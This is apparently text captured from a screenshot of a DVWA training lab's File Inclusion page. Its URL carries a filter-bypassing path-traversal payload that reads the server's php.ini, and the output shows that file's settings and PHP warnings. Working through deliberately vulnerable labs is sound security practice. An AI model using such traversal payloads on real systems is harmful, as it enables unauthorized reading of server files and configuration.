 Vulnerability: File Inclusion :: D
不安全 | xmtxsec.top/dvwa/vulnerabilities/fi/?page=..././..././..././..././..././..././phpstudy_pro/WWW/DVWA/php.ini
; This file attempts to overwrite the original php.ini file. Doesnt always work. magic_quotes_gpc = Off allow_url_fopen = on allow_url_include = on
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy_pro\WWW\DVWA\php.ini:6) in E:\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 305
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy_pro\WWW\DVWA\php.ini:6) in E:\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 306
Warning: Cannot modify header information - headers already sent by (output started at E:\phpstudy_pro\WWW\DVWA\php.ini:6) in E:\phpstudy_pro\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 307
DVWA